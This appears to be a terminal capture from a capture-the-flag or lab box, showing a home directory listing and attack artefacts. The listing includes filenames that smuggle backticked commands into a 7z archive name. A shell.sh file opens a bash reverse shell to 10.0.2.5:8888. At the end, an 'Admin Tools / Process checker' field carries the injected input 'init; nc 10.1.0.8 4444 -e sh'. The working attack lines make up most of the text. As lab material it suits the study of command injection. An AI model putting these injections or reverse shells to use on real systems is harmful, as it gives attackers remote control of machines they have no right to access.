 willsmith@office:~$ ls -la
total 64
drwxr-xr-x 1 willsmith willsmith 4096 May  8  2024  .
drwxr-xr-x 1 root      root      4096 May  6  2024  ..
-rw------- 1 willsmith willsmith  639 Jun  8 22:09  .bash_history
-rw-r--r-- 1 willsmith willsmith  220 Apr 23  2023  .bash_logout
-rw-r--r-- 1 willsmith willsmith 3526 Apr 23  2023  .bashrc
-rw-r--r-- 1 willsmith willsmith   33 May  7  2024  .ftp
-rw-r--r-- 1 willsmith willsmith  807 Apr 23  2023  .profile
drwxr-xr-x 1 willsmith willsmith 4096 May  6  2024  .ssh
-rw-r--r-- 1 willsmith willsmith  131 May  8  2024 '`bash shell.sh`.7z'
-rw-r--r-- 1 willsmith willsmith  131 May  8  2024 '`whoami`.7z'
-rw-r--r-- 1 willsmith willsmith   51 May  8  2024  shell.sh
-rw-r--r-- 1 willsmith willsmith  131 May  8  2024  test.7z
-rw-r--r-- 1 willsmith willsmith    5 May  8  2024  test.txt
-rw-r--r-- 1 willsmith willsmith   39 May  7  2024  user.txt
willsmith@office:~$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.5/8888 0>&1
Admin Tools
Process checker
init; nc 10.1.0.8 4444 -e sh